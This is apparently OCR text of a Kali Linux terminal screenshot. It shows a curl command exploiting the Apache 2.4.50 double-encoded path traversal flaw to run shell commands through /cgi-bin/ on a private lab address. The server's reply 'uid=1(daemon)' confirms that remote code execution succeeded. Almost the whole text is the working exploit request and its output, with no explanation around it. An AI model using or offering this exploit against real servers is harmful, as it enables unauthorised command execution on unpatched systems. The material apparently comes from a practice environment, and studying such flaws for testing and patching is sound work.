 xhei@xhei-kali: ~
文件 动作 编辑 查看 帮助
┌──(xhei㉿xhei-kali)-[~]
└─$ curl -v --data "echo;id" 'http://192.168.56.103:8080/cgi-bin/.%%32%65/.%%32%65/
.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'
*   Trying 192.168.56.103:8080...
* Connected to 192.168.56.103 (192.168.56.103) port 8080 (#0)
> POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/
sh HTTP/1.1
> Host: 192.168.56.103:8080
> User-Agent: curl/7.85.0
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Thu, 13 Oct 2022 10:16:17 GMT
< Server: Apache/2.4.50 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host 192.168.56.103 left intact